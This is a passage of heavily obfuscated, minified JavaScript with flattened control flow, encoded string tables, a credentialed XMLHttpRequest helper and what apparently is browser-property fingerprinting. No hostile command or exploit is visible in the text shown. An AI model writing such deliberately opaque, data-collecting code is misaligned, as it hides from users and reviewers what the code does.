![];pX=q5+q5;lc=q5+pX;jOQ=KJ;WX=pX*lc*q5;RU=lc+q5;VS=lc+pX;Vf=pX*RU-WX+VS;PP=lc*WX-Vf-q5;}break;case bg:{return [[K7,K7,K7,K7],[qN,JI(qT),Wq,JI(TS)],[],[],[],[B9,JI(PP),qN,lc],[G6,JI(Wq),KN,JI(VS),JI(pX),TS],[],[tR,JI(VS),lc],[],[fb,q5,JI(q5),JI(WS)],[JI(k1),WN,qN],[JI(UU),TU,JI(KN)],[rD,JI(B9),JI(qN)],[CB,JI(VS),JI(G6)]];}break;case Qg:{var lCQ=NAp[tZ];jOQ=G;var TFQ=K7;}break;case AC:{jOQ=pK;var CpQ=NAp[tZ];var zpQ=NAp[CC];var vYp=cq([],[]);var SYp=NR(WU(CpQ,Jl[WU(Jl.length,q5)]),B9);}break;case Vv:{jOQ+=E0;var GHQ=NAp[tZ];lHQ=function(hkQ,IOQ){return zgQ.apply(this,[AC,arguments]);};return TWp(GHQ);}break;case PJ:{jOQ+=nQ;QHQ=[TS,JI(pX),JI(WX),JI(VP),j1,GR,JI(qX),JI(pX),qT,JI(Wq),qT,k1,qN,JI(Wq),lc,JI(xm),K7,UU,JI(B9),VP,qT,JI(qT),JI(pX),TS,lc,lc,JI(Vf),UU,JI(GD),qT,K7,JI(RU),JI(lc),JI(WX),JI(pX),tR,JI(qN),WX,JI(q5),JI(HX),bb,JI(B9),Z7,JI(Z7),TU,JI(kq),qT,JI(B9),Vf,RU,Z7,JI(Z7),KN,lc,JI(xm),YJ,RU,JI(pX),q5,UU,tR,JI(UU),lc,JI(KN),JI(GR),QE,RU,q5,JI(pU),[q5],JI(Wq),Y5,JI(TU),JI(lc),B9,JI(pX),qN,JI(sE),vN,GR,JI(q5),JI(VS),JI(B9),lc,lc,K7,JI(qN),q5,JI(lc),qX,JI(pE),j1,GR,UU,JI(Vf),JI(q5),JI(Vf),WN,JI(Vf),KN,JI(KN),B9,WX,qN,JI(TS),Wq,WX,JI(qT),JI(q5),JI(qT),q5,JI(Wq),qX,pX,JI(B9),KN,[K7],UU,JI(PP),K7,JI(jD),pX,pX,GR,JI(lc),JI(Q9),xd,qN,JI(qT),Wq,JI(TS),tR,JI(VS),lc,JI(tq),ED,qN,JI(PP),qX,JI(w7),fb,q5,VS,JI(CB),Sn,pX,JI(lc),Vf,JI(Wq),JI(VS),q5,JI(Q9),WS,JI(WS),Vf,lc,B9,q5,q5,[K7],JI(qX),B9,JI(PP),JI(nD),k1,JI(RU),pX,UU,JI(q5),qT,JI(Wq),JI(RU),tR,JI(qT),JI(tR),tR,qX,JI(qX),qT,JI(VP),DT,JI(pX),Vf,JI(Wq),qN,JI(DS),Z7,RU,JI(KN),PP,WX,JI(q5),pX,JI(lc),JI(pX),lc,RU,KN,n2,JI(lV),B9,JI(TS),Vf,JI(X1),c1,JI(qN),q5,pX,JI(lc),JI(UU),q5,q5,TS,JI(Wq),JI(WX),pX,JI(VP),[q5],K7,cI,JI(Nx),JI(qT),TU,K7,RU,JI(KN),lc,JI(qX),JI(Vf),b1,JI(KN),qT,JI(UU),Vf,JI(qN)];}break;case tO:{var drp=NAp[tZ];jOQ=Rg;xHQ(drp[K7]);}break;case V0:{var XgQ=NAp[tZ];jOQ-=vH;Stp(XgQ[K7]);}break;case qv:{return [[JI(PT),tR,UU,JI(KN)],[YJ,tR,JI(tR)]];}break;case JM:{var x4Q=NAp[tZ];var bhQ=NAp[CC];var vpQ=NAp[CK];jOQ=Ov;var qHQ=NAp[DJ];var ZhQ=cq([],[]);var lFQ=NR(WU(x4Q,Jl[WU(Jl.length,q5)]),tR);}break;case F:{var bFQ=NAp[tZ];jOQ=bZ;htp=function(tbp,MwQ,QvQ,kOQ){return zgQ.apply(this,[JM,arguments]);};return Stp(bFQ);}break;case LQ:{jOQ-=sH;MgQ=[q5,Vf,KN,JI(tR),JI(Wq),Z7,RU,JI(KN),qX,q5,JI(tR),UU,lc,JI(KN),qT,JI(UU),Vf,JI(qN),VP,q5,JI(VS),GR,JI(B9),KN,JI(CB),nD,pU,JI(lc),KN,JI(RU),JI(qX),Wq,JI(tq),s5,YJ,Vf,RU,JI(qN),Wq,JI(qN),Wq,JI(Vf),UU,TU,JI(Wq),PP,JI(j1),qN,qN,JI(GD),VP,JI(pX),UU,DS,JI(WX),UU,[lc],JI(B9),pX,JI(Wq),qX,K7,GR,JI(qX),B9,WX,JI(qN),q5,lc,Vf,Vf,X1,K7,JI(lc),lc,JI(tq),Q9,tR,JI(RU),JI(pX),JI(TS),pX,TS,JI(qN),VS,JI(Vf),JI(sE),G6,JI(Wq),RU,qT,JI(pX),JI(kq),JI(pX),tR,[K7],JI(fb),fR,JI(WX),GR,JI(WX),JI(Q9),YE,Wq,K7,q5,VS,JI(CB),jD,[WX],JI(U1),WS,JI(WS),jD,B9,JI(qN),TU,K7,JI(w7),WS,TU,JI(w7),WS,JI(WS),Yx,qT,JI(Vf),JI(qN),TS,[K7],PP,JI(tR),[lc],JI(RU),JI(VS),pX,WX,JI(pX),JI(qX),JI(DS),nD,Vf,JI(TS),JI(VP),YJ,tR,JI(tR),WX,JI(Vf),TU,JI(xm),s5,JI(B9),JI(YE),nD,JI(lc),q5,JI(qN),Wq,pX,VS,JI(pX),JI(lc),JI(KN),JI(qX),Wq,RU,JI(Wq),JI(WX),pX,JI(qX),DS,lc,JI(Vf),JI(WX),Wq,B9,VS,JI(QE),qT,B9,JI(PP),qN,lc,JI(qT),TS,tR,KN,JI(VS),JI(pX),TS,UU,DS,RU,JI(pE),rD,TU,WX,JI(qN),JI(qN),JI(j1),Ff,JI(qT),Wq,JI(TS),tR,JI(VS),lc,K7,DS,JI(TU),JI(lc),pX,qX,JI(B9),Wq,JI(TS),Wq,JI(tR),GR,JI(kq),qT,JI(B9),Vf,RU,JI(Z7),Vf,qT,JI(Vf),JI(qN),TS,[K7],qN,JI(UU),TU,JI(KN),JI(KN),B9,WX,JI(WN),nD,JI(qN),q5,JI(pX),Vf,JI(X1),k1,JI(UU),JI(tR),q5,YJ,JI(DT),JI(VS),JI(WX),UU,JI(q5),JI(KN),lc,JI(pX),qX,JI(lc),JI(TS),q5,PP,JI(Vf),Vf,JI(VS),K7,K7,UU,JI(GD),WX,q5,JI(qN),q5,JI(FT),tR,UU,JI(KN),q5,JI(tR),tR,q5,[WX],TU,JI(VS),q5,TS,JI(Wq),VS,JI(B9),JI(Q9),k1,c1,JI(q5),WX,JI(qT),B9,WX,JI(CB),xm,VP,JI(pX),qT,Vf,JI(B9),RU,[K7],JI(fb),X1,nD,JI(qN),TS,JI(B9),JI(Vf)];}break;case WO:{jOQ-=Xp;XYp=[[JI(qN),WX,JI(q5)],[],[],[JI(q5),JI(lc),JI(WX),GR],[],[],[JI(pX),qN,K7]];}break;}}};var GYp=function(hHQ){var zbp=0;for(var xgQ=0;xgQ<hHQ["length"];xgQ++){zbp=zbp+hHQ["charCodeAt"](xgQ);}return zbp;};var Dsp=function(UFQ){try{if(UFQ!=null&&!g0["isNaN"](UFQ)){var vQQ=g0["parseFloat"](UFQ);if(!g0["isNaN"](vQQ)){return vQQ["toFixed"](2);}}}catch(fvQ){}return -1;};var wX=function(qwQ,ZHQ){return qwQ&ZHQ;};var pCQ=function(fFQ,vgQ){return fFQ|vgQ;};var qLp=function(){zkQ=["HH[*","\\HL+\\","\t\rLT\v+\'4O^]!KEL.4K12","u","_W\x00.q","T_c0","W^H",".sX0VV[\\(!OT\'","\"\\24b","P\t7.UNP\'","AN*U7$\f",".\"","!/BXd","W_T","5ZBy\'\\0$\fH","C_\x07*i6!\rNZ\n","I=","#X,x\\6+","\x00UX-0C","\tU\\\t","1JC]5J","*X-",";MJ#pR!7.C\b-1Wi!ml\vbL1J;2","HU1OAJ\b.|(%\rN","MP6tEG","O.VC[","X&*cZU!ZS","PS]3",")t\'","O","a#[:2\nLP&FY]6Z","%\'O7\'NZ","HE\\,\nk;.\x07_G0","\x3f8","8UW\r\' \x07!\x40I%VNc","\\H[\b-p.20SR\t#/","YO\'MiZ","]L-0HI","PE_*","^Ka","G4&T","S[-4","])R7%&TT.&","zP0)\v","(PNX0VV[f=(","%U7%\rNl","","bI","EQ\'eOP","0 W","SF3+.HX\r\\TW#","Y9{P\n2P(%CYZ\'WZ","N]-4","3/IP\n-5","","<CF+SL_K\\8!VAG/\x40\\ER","\x00#[F, >S^]6PR","A[\'KJ\n4^;4"," YU!TtW#,],","$BIR+JMa\"|YZ&&","IJ","f- PZYbYOLKP,%\x00NZ","6PfW#]","\rSAbF\bIN","\n5Q","+LtW#V+4Q{V+5","2","[K","M0","","UM\"s\r\b[E4+9","1","Y\b!\"tCN#XE",".J^E","FR)K","[\\\v\'\'6WmL\x00^CU _","i+^}","!","#K3)I\\\b,","J\ti8xh9x%INB90","K;\'\nU[","])R7%","pJ","^S&JCJ83[",")N","e-.T","\nIr,&FCNJN]/V0","S","W\bBR\'M_\"P*)\fTT\v)xC]&ZD","Y\b!\"NB","_~0^V[","Z*M\x3f","-%n\\\n\',S","U\\\t6&R","_-QSJ3Z*/",",%UY\'","FI","HRJ","LWM"," #D","ai","2/\x40Bx#KA","P\n0P9!UG7\'1N_U-QS"," KE,KH[/J\r0_V\n\"O","Z","w\b-/F","W1.","","WW\"V)\x00UE\x071H","U[-6OX]0K","NA","/J","&QOYPRU4","/PZw\nV=!VL&4\"KNP\'","UBX-R","FW5M/^","--BX","Y]!(5NAY6MI]8/^0!","IJ+\\Es+V,9","(TXl-HsJ\n2\\","!m{\x07`br>","PA","S6","IE5-","K\x07IN.VGVfi25|\t","U,[EF\"}","[U5","L.","YG#7hFY!Kul\'","4V*/\x00UY","{-PGRf|\x3f2R7.6\nB","XO","X2","I$R74$_A #.WHO","UMH\'zL[#W*","!\\*_X,75^8H","\\Y4","G[A*%\rI\\\b,","33","\x3f$\x07C,7;NXY,ZR","W\x07K,!","%KeX\vQPK\x40.%","KY6wIYW*2\fJL1#/B","805[Y$#/RMH\'[",";3J6\rTT\x00\'1","R>+[e*t;%UzG#V","NIh;OEM","\t\'4","z#\x07Yj1\'AMO7KON\r.O=/WV.","^_*VT[\b2L,%","S\b","CV%R</","DEP","5\'","[OS*3M1-N\\\b,","\\T#",".^NY\'^;","[QN","\x40Xh\'SES2K\'\b[Q0U8BP+QE","n,\x07DK"];};var qXp=function vHQ(tpQ,fpQ){'use strict';var SZQ=vHQ;switch(tpQ){case GO:{var TJp=fpQ[tZ];var IKp=fpQ[CC];var wcp=fpQ[CK];return TJp[IKp]=wcp;}break;case qp:{var lvQ=fpQ[tZ];var HFQ=fpQ[CC];var DkQ=fpQ[CK];Jl.push(gfp);try{var Prp=Jl.length;var wYp=Tm({});var zwQ;return zwQ=Jn(Nk,[G7()[Q1(GR)](Vz,p5),j9()[zP(YJ)](tj,ZD),g1()[ff(qN)](Cm,lc,tE,k1,MB,Wj),lvQ.call(HFQ,DkQ)]),Jl.pop(),zwQ;}catch(EvQ){Jl.splice(WU(Prp,q5),Infinity,gfp);var NpQ;return NpQ=Jn(Nk,[T7(typeof G7()[Q1(tR)],'undefined')?G7()[Q1(GR)](Vz,p5):G7()[Q1(UU)].call(null,TS,UW),YP()[Dc(YJ)].call(null,wA,Tm(K7),vN,Sn),L7(typeof g1()[ff(VS)],'undefined')?g1()[ff(WX)].apply(null,[UU,jW,kFp,j1,Mt,t5]):g1()[ff(qN)](qT,lc,tE,xd,MB,Q5),EvQ]),Jl.pop(),NpQ;}Jl.pop();}break;case gZ:{return this;}break;case SZ:{var Wfp=fpQ[tZ];var kZQ;Jl.push(NCp);return kZQ=Jn(Nk,[HL()[ZA(B9)](bEp,BI,Vf,mX,EG,xm),Wfp]),Jl.pop(),kZQ;}break;case hH:{return this;}break;case CC:{return this;}break;case BC:{Jl.push(X1);var dHQ;return dHQ=T7(typeof G7()[Q1(DN)],cq('',[][[]]))?G7()[Q1(YJ)](mA,dT):G7()[Q1(UU)].apply(null,[blp,N1]),Jl.pop(),dHQ;}break;case Qg:{var Yfp=fpQ[tZ];Jl.push(GNp);var gkQ=g0[IR()[Rc(K7)].call(null,t5,Mc,Q9,Dpp,WX)](Yfp);var lwQ=[];for(var PHQ in gkQ)lwQ[YP()[Dc(K7)](cE,Pq,Wq,Pq)](PHQ);lwQ[L7(typeof YP()[Dc(ED)],cq('',[][[]]))?YP()[Dc(B9)](x3,Tm(Tm([])),t6,q5):YP()[Dc(VP)](f9,U1,s5,TU)]();var HYp;return HYp=function rkQ(){Jl.push(x5p);for(;lwQ[L7(typeof jX()[P7(nD)],cq('',[][[]]))?jX()[P7(RU)](DOp,QKp):jX()[P7(K7)].call(null,WR,VP)];){var Zrp=lwQ[jX()[P7(s5)].apply(null,[ZR,AU])]();if(H9(Zrp,gkQ)){var KgQ;return rkQ[jX()[P7(qT)].call(null,vP,qN)]=Zrp,rkQ[L7(typeof jX()[P7(TS)],cq('',[][[]]))?jX()[P7(RU)].call(null,RV,VUp):jX()[P7(k1)].call(null,BEp,qX)]=Tm(pD[DS]),Jl.pop(),KgQ=rkQ,KgQ;}}rkQ[jX()[P7(k1)](BEp,qX)]=Tm(K7);var JCQ;return Jl.pop(),JCQ=rkQ,JCQ;},Jl.pop(),HYp;}break;case BZ:{Jl.push(bc);this[jX()[P7(k1)](EPp,qX)]=Tm(pD[Z7]);var kQQ=this[G7()[Q1(E7)](Sz,ED)][K7][jX()[P7(xm)](zT,kq)];if(L7(T7(typeof YP()[Dc(WS)],'undefined')?YP()[Dc(YJ)](Mmp,nD,vN,j1):YP()[Dc(B9)].apply(null,[zBp,Tm(Tm(q5)),Vf,Tm(Tm({}))]),kQQ[G7()[Q1(GR)](CV,p5)]))throw kQQ[T7(typeof g1()[ff(Wq)],cq([],[][[]]))?g1()[ff(qN)](hT,lc,tE,Tm(Tm(q5)),Zm,Tm(Tm(K7))):g1()[ff(WX)].call(null,E7,p3,Ypp,fE,YG,k1)];var Frp;return Frp=this[G7()[Q1(YE)].call(null,v5,df)],Jl.pop(),Frp;}break;case bK:{var B7p=fpQ[tZ];Jl.push(GNp);var VwQ;return VwQ=B7p&&nx(L7(typeof jX()[P7(Q5)],'undefined')?jX()[P7(RU)](RX,vsp):jX()[P7(TU)].call(null,gC,Ff),typeof g0[j9()[zP(qT)](kT,hT)])&&L7(B7p[YP()[Dc(pX)].call(null,Ar,Oc,Q5,Tm(Tm(q5)))],g0[j9()[zP(qT)].apply(null,[kT,hT])])&&T7(B7p,g0[j9()[zP(qT)](kT,hT)][c7()[gN(VS)](Tm(Tm(K7)),PT,ZFp)])?c7()[gN(VP)].call(null,t5,xm,fkp):typeof B7p,Jl.pop(),VwQ;}break;case TJ:{var VKp=fpQ[tZ];return typeof VKp;}break;case vw:{var URp=fpQ[tZ];var HSp=fpQ[CC];var vRp=fpQ[CK];Jl.push(GV);URp[HSp]=vRp[jX()[P7(qT)].apply(null,[V5,qN])];Jl.pop();}break;case DJ:{var l0p=fpQ[tZ];var kPp=fpQ[CC];var kDp=fpQ[CK];return l0p[kPp]=kDp;}break;case nv:{var cpQ=fpQ[tZ];var jQQ=fpQ[CC];var WAp=fpQ[CK];Jl.push(fL);try{var kbp=Jl.length;var TAp=Tm({});var hQQ;return hQQ=Jn(Nk,[L7(typeof G7()[Q1(rD)],cq([],[][[]]))?G7()[Q1(UU)].apply(null,[ZFp,KZp]):G7()[Q1(GR)](R5,p5),j9()[zP(YJ)](KR,ZD),g1()[ff(qN)](gB,lc,tE,cV,Sb,Tm(q5)),cpQ.call(jQQ,WAp)]),Jl.pop(),hQQ;}catch(M4Q){Jl.splice(WU(kbp,q5),Infinity,fL);var G4Q;return G4Q=Jn(Nk,[G7()[Q1(GR)](R5,p5),YP()[Dc(YJ)].call(null,Ghp,t5,vN,Tm(q5)),g1()[ff(qN)](c1,lc,tE,DS,Sb,YE),M4Q]),Jl.pop(),G4Q;}Jl.pop();}break;case IK:{return this;}break;case Zw:{var KUp=fpQ[tZ];Jl.push(LPp);var THQ;return THQ=Jn(Nk,[HL()[ZA(B9)](p7,Wq,Vf,dT,EG,Nx),KUp]),Jl.pop(),THQ;}break;case HM:{return this;}break;case X0:{return this;}break;case HO:{Jl.push(xvp);var rCQ;return rCQ=L7(typeof G7()[Q1(Vf)],cq([],[][[]]))?G7()[Q1(UU)].apply(null,[F7,zX]):G7()[Q1(YJ)](VA,dT),Jl.pop(),rCQ;}break;case Mp:{var T5p=fpQ[tZ];Jl.push(J2p);var LYp=g0[IR()[Rc(K7)](PT,Mc,Z7,cqp,WX)](T5p);var fAp=[];for(var OQQ in LYp)fAp[YP()[Dc(K7)].apply(null,[jKp,Tm(Tm(K7)),Wq,WS])](OQQ);fAp[YP()[Dc(VP)](Tgp,QE,s5,Tm(Tm(q5)))]();var hwQ;return hwQ=function lgQ(){Jl.push(DHp);for(;fAp[jX()[P7(K7)].call(null,r8p,VP)];){var AhQ=fAp[jX()[P7(s5)].apply(null,[KD,AU])]();if(H9(AhQ,LYp)){var skQ;return lgQ[jX()[P7(qT)](cp,qN)]=AhQ,lgQ[jX()[P7(k1)](FJp,qX)]=Tm(q5),Jl.pop(),skQ=lgQ,skQ;}}lgQ[jX()[P7(k1)].apply(null,[FJp,qX])]=Tm(K7);var O4Q;return Jl.pop(),O4Q=lgQ,O4Q;},Jl.pop(),hwQ;}break;case Pw:{Jl.push(tG);this[jX()[P7(k1)].call(null,zD,qX)]=Tm(K7);var spQ=this[G7()[Q1(E7)].apply(null,[Dr,ED])][K7][T7(typeof jX()[P7(Z7)],'undefined')?jX()[P7(xm)](Hl,kq):jX()[P7(RU)](Afp,Md)];if(L7(YP()[Dc(YJ)].call(null,Z2,rD,vN,YJ),spQ[G7()[Q1(GR)](VD,p5)]))throw spQ[T7(typeof g1()[ff(qN)],cq([],[][[]]))?g1()[ff(qN)](GD,lc,tE,WN,GG,Tm(Tm([]))):g1()[ff(WX)].apply(null,[GR,w7,rhp,FT,DN,fE])];var hrp;return hrp=this[G7()[Q1(YE)](QU,df)],Jl.pop(),hrp;}break;}};var jrp=function(){return zI.apply(this,[AM,arguments]);};var vdp=function(){bQQ=["DSHG\\e!\x3f[>J\b","Z","SU|\\F79M3","\x07\x40<qCQ","\bd=I#M[_IBQ%JOZK\x40y\vZ>\tF\x40CBr8XqmoV\x40HR}}k|","A<|SDBe!\x3f[>J\b","E2S\n","\x07\v","J\b\vW8IE\x40O]#(L","l)Z>S-Z*HGX^V ","G\x40\x07,X#P!D-UT\\KW$O9D\n","+[J]K","t","IKZ+8QfSGK",")G9\x40","[(YNM]","P+ X;\x40\f","\\2TC","%\x40Q","T","Q\x3fQO\\zV)=G%D\t![/[AM","R\v\x40SBLK]",",\\wK\x07:Z9VCZ\x00\'\"E\'P\\[U\bOC4!Q\n","V","*8EN}{FQR~-^\ro","A2NG","Q)sRMC","G","T\x00","U\bp8JR\x40","q3NCZ","h","g)HOFI","JM\x40T0%","l=Z8Q\t/-","\b","b6S\x07P3D1_R\b~_1*>K","\x40uy","\x07]3IjM\x40T0%","T48\x40\bQ/","<8","+#E8P\rC3","R>U","N\"K\rZ","9G\"F\fW8V","(P#\x40\b\rZ.","n","X8V![9_","K\x07\"\x07F0","Q8T","[2Q\']\x3fORM","F","]G6(M#",">Z","D\b>UH^KA0m]9A\fQ9IZ]1!DwQ\tP\x00^8YR","\x00","O8DS\\MbZ)$\\","D","[","\t","P .w6A\t!\rU.T\x40I4+K\ri\vkHTIW","\bV$\x00W8","$F9\x408\vS5N","\x401>X2K;]8VB","-OU","D[0JJMZV",":`vZJ\'zNG]na","\'\"F#L\b","Q3","KIZP,\x00M3L\x07","I\x07+Z9_^gH",">[JD}V((F>P\v","4,O2C\t\x07","2[4TRM\\v2(F#","t|iXA6",")>Lmx{","23","k\"V\'F/UTiHG!\x3fn\"K\rZ[JD","=Q3","%>[>B\b",".Z2A\vU1I","g5[TMJd+\x3fC2W","Gl","R-Y","P2[r\x40\\\\09D2s\x07","[gT","R1","_ >","h;","\rG8","!X8rIBXdD\"BR4]9_I\b|V*)M%\x40","\x3fM&P/Q9SGcKJ4[#\x40\v1Q.I","UM\x40W","\x408IR","\x00\x07G8N","\x00\vZ:S\x40Q","","\x07Z9UT",".p","\n}","B]A\"","B]A\"","p{w}>Y/Yb\x00T8~~\rYJ1U0JCL\x07\f\x3fZ6\\B","EIBP1!I#\x40  ",">K\x00","l& \x070\x40/F<WUZJ4(","R4=M9A%P"," (K8A% +w2WVG\x40V*9","\x404TcP^A!>[>J\b\"A1N","\x00].IOG\x40\x40","G\rZ","9\x40<VJ|\\Z#*M%","\\<V","`Jx~c","^IJK.Z8G\x07","-UV","Q:[RMwZ!!L","\\\nSg","aM\x40V6,\\8WFBU1HCIJJd\x3f]9K","o","6Q","w;D%\x404HeG\x40U-\x3fE","UHZKR 4[#D\nU3]C","DO\x400","h#G9","Q","P+#\\2K\'\fP2M","u.CHKgG!\x3fI#J","G","S\x40","F2^SKZ","79I%Q2_4TA","U)","Q3SCL","#$^2K","EG[]0\x3fQ","2$[>GM>RGFIV","<VV\x40O","\x00\x404UH\bT!9\b~Q3NqA\x40W+:\x00\v\r:Y[Bh&zFHw0h:+\x404LC\bM\\ (t\n~:R\x3fh ","{G\x07H","kTOOFG),Z2","MC!#","]3TCZyZ 9\x40"];};var wWp=function(){return ["DQ/ADG","HG\fn","\x00ZOB\x00\x3f3","\x00lDG\";2#T","N/PG","Z$","^sJ#\x07\tWM","VOU\r832&]V_#\f","MI,GoU1","77\"cFK\x3f","O","Ux-\\U[-&39W","\"(VM=WS]1$\tRQQ:1","O:Gh\x40\n9","[&\v\r","wnlD+Swu26Paw&L\x3fq~FL}Yg/","VFL","PJT//\r`X]U","z%A\v","6\"9","0\v0.CJN/1\x40D*RUQ","\f8\x3f&^BJ.","M2ZU","\\:KU","vSF\x00&","S{4&","_\x40L#\r\x00","_DF,\\Sk\v5\"7T\v","yRQ\'9$)UBL+_","v\v","-VPA\n\'\"ZFt%","TO]-","{",":`p\x00e`x:","!3UQQ<\x07"," \x3fCBL/","e=\fX~L>G\x40","Z\b]\x40\x40\"3v^G]B"," \x3fXAQ&\v$UI+V","LMQK","\"aQQ\'\vD\b2FR\x40O&3\"CM+BLA+ZWQO\"7:T\r","I*GNR8:","=7UG\fGS]37","\x3f","E]$:7BU/","3]sT+\v_UEvfO\x3f rLV$\x07\r\tZdF>QMQ\vt:Vq$BFNE\fJ6G\b","SL\\3","L%\rOL","RUQ","\n\x40X","RA%V","PSJ\v:DZ","9\t","X(","WQW\'!bG;V","NZ1%%VF","\x3fNJ","8\x07D","\v38","1ElO$2\x07DZ+JeQ7$\x3fELJ9","G&33pG\\8\x07","\fO\\\x00","O=Z","^G]\r\x07`\\","Q];\x07E","i","$%","RW",">\x40XZ\f","!3BWW8\x07","hZUQ5\"9","\n.Fr~","TG\n&","c","O\\:AE[:","H","dP\b1v2wn#\x07","O:G\fU=2","2T","8VUq1;3EPz3,","%\fRM2\\WQ","3\x07",",Cvm","23\x00X\x40]\vsI+ZN",".9","798T\x40L#\r\x00","NW\x3f\v","gSBPF\rn\f","TN","\\\':N\\+_Db8","\v\t","GLQ)\x07;/>","vj","I","\x3f\f\nHF:W","QI+[","TMK%*\x40","B[!","\">_","^Yh\"\r\x009TE=VSg\n& \x3fT","DN-VR\\","T+\f\t\bFM,","","\"bWJ#\f\t)F","bKY8\x07\n<SI&qTR\t1$","\x40IU12CBA\b\bS","","O:Gb[ 3.","TAS#HJ6_H\x407>7VF","NR]OQ\x075$TMa",")n\x07O/\x00\nWM-rRM7.RVL%","B],","=0$\\F{\"TE",">2$u","on:","90","BL<l\x40P\x00&9BM^+UX\rBr^BR\v/SLT","B[)\x07CA3ZUMB1 3EP","$&:wVV)","N2I","^+\x07","1EpL%tX;RUQ","\tS\x40S","H+\vTZ","\x07","\v>UG[N\x40\x0077%",""," 7$","\f&ash2","FM+qS[\'3$","EM3G\x40y\x0003","SNg9","C<","BWY)\t\"","G1XDM\v;!8","BI/GTF\n","[","\vqI&vSF\x00&","\x00\bM","|g9\x07H]2lTZ&7&TG","rM+","MW=","#N]<[dB\n:\"","C\x40","*V$V]mqUri\x07Oet7;","Q]+.\x40\\:"];};var Xr=function(RgQ){if(RgQ===undefined||RgQ==null){return 0;}var PwQ=RgQ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return PwQ["length"];};var gIp=function(){return ["2#","\bX22B","\rBoy\x3f\x3f#","ap\fw","E","X_M","g\v(:EW\f\tKa$D[O\n;2_T\tO$3","uJ\fY\t$2^yM\\\v","$[","HI$9D","-/2B[XX","[[Y(\"]","ba&b1UKYY","4","RON\bF","$p#\x00;","]_Y9&9QV~I72T","^I\b_\r","E~$8EN+I72","3.IX\v^$9D[^4#YMIV.%\\EK8","+$U","->D",":k-3yy9","2RqE\x0752WHEXa\x07t|","UB&C","%_UX","$#dSAP$V\\_^","$%","B","ia c,","\"8T_","d0\x00\x07\\j]5k:17eoy\x3f","UWMF+%%UI_","33","OK5.3U{X","1*q\n","($`[^\vG#76\\SH","\\\vY","NC&E3QII","\x3fBUA\n:2\x07wfSIO","u5$5THEO)49GHMZ","I\x07K","oD3\"SNC","G26W_","7;","WCx>52UHoD\"#YUB","W_X-K\x0716TI","W_\'K1\"\\[XE (2GIiK\b$3","-8WSB","5)1\x3fQTXG\v","_\tX5","",")6B^[\vX5.9SO^O8","8~)&$2ByCD5>_T","IO\r>]SX(C$#BSO+_18CN","$1QO\x40|\v42",":1E_L^","t5\'\nf6","3:QV","E%","32CJCY\"$/D","CM^","D","3UVX","73%QC","$","F\x07[Zlf","XNXYPYn","D^Lnx","/2HN","I2$HE\rC\x3f28\\[XN","4(0yTX","ULE\tO%(2^NMC!UTX","\x07E$3_MB",");C","q6\x00","AH$","x","\"6^LM","4X[^)E",">\\VI\rKV\"6DYDJK$:\x40N","Z[Z\vo#;U^","YTO_2","_Y/3U^K","tUOG5","\x3fJ\v","[YE\f-;","XM","EO\x07","DY","4$UHB\vG","R3#C","\f54XxU-O& %QW_+Z","9S\x07.;","C$9","O\r8S","($~[b","1\"B","hI\ro","RHI\vA","2$X","#76\\SHJK$:\x40N\fEJ$$DHY\t^$w^UBGC36RVIJC56^YID #a8B^I\na5UEO#;U\fE[ %B[UJE\b$4DI\f\x07_a\x3fQLIJKJ-.]XC$%QNCwB_a:UNDND","O$%UH",">9#uTON","GSHB","\"\x3fQHm","D\x074$UO\\","~`\x3f#","\tK)","K\t(!U\x40G5",",\"\\","Z\\","K\x00\'yTjC\r5","E","2\"RIOC\b","8_^I",".2F","TI","b0X\x3f#","\"8\'U^E","% i5f4ILSf","%2VSBz12BNU",",8EIIZ","\v\x40>12","2\x07BSZ\v^\".<UT","TS_K)HYI^/","(_\f$%",")2Q","\x07E5.9^_OC","RXZL","[O\tO36DSCc-\"TSB\rm7>DC","\n\x00","/",")1\x3fQTXG",".%Q]I"];};var YX=function(MCQ,l4Q){return MCQ<l4Q;};var dFQ=function(){return wxp.apply(this,[PJ,arguments]);};var JGp=function(){return zI.apply(this,[BZ,arguments]);};var NR=function(xhQ,RZQ){return xhQ%RZQ;};var tHQ=function(bvQ){return ~bvQ;};var M6=function(UZQ,AQQ){return UZQ/AQQ;};var V3p=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var KIp=function(){return [];};var MQQ=function(){return zI.apply(this,[Ew,arguments]);};var krp=function(){return g0["Math"]["floor"](g0["Math"]["random"]()*100000+10000);};var fvp=function(){var zHQ;if(typeof g0["window"]["XMLHttpRequest"]!=='undefined'){zHQ=new (g0["window"]["XMLHttpRequest"])();}else if(typeof g0["window"]["XDomainRequest"]!=='undefined'){zHQ=new (g0["window"]["XDomainRequest"])();zHQ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof g0["Function"])this["onreadystatechange"]();};}else{zHQ=new (g0["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof zHQ["withCredentials"]!=='undefined'){zHQ["withCredentials"]=true;}return zHQ;};var RkQ=function(){return zI.apply(this,[FM,arguments]);};var fW=function P4Q(vkQ,cYp){'use strict';var KHQ=P4Q;switch(vkQ){case GO:{Jl.push(zMp);var lAp;return lAp=Tm(Tm(g0[YP()[Dc(WX)](Uj,xd,pE,fb)][YP()[Dc(ZD)](BN,Tm(Tm(q5)),wL,Nx)])),Jl.pop(),lAp;}break;case zQ:{Jl.push(wEp);try{var QkQ=Jl.length;var qhQ=Tm({});var DHQ=cq(g0[YP()[Dc(bb)](wJ,TU,vs,Tm([]))](g0[YP()[Dc(WX)](SC,Q9,pE,FN)][jX()[P7(ND)](CE,mx)]),jt(g0[YP()[Dc(bb)].apply(null,[wJ,YE,vs,Tm([])])](g0[L7(typeof YP()[Dc(b6)],cq('',[][[]]))?YP()[Dc(B9)](nI,B9,jG,U1):YP()[Dc(WX)].apply(null,[SC,Tm([]),pE,WS])][jX()[P7(fE)].apply(null,[UE,Wj])]),q5));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,TU,vs,VP)](g0[YP()[Dc(WX)](SC,K7,pE,c1)][G7()[Q1(pE)](Dl,Nq)]),pX),jt(g0[YP()[Dc(bb)](wJ,nf,vs,Tm(Tm({})))](g0[YP()[Dc(WX)].apply(null,[SC,rD,pE,fE])][w1()[CR(X1)].apply(null,[CS,nD,Mx,gl])]),pD[TU]));DHQ+=cq(jt(g0[YP()[Dc(bb)](wJ,PP,vs,WN)](g0[YP()[Dc(WX)](SC,KN,pE,lc)][L7(typeof 